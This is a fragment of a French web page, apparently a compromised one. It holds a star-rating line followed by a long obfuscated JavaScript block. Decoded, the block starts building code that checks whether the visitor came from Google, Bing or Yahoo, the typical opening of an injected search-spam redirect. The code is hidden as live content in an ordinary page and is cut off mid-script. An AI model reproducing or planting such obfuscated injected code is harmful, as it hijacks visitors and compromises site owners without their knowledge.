
d’optimiser leur.
Note
4.5
étoiles, basé sur
254
commentaires.
pimHUC
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,113,55,48,53,56,57,122,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,90,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+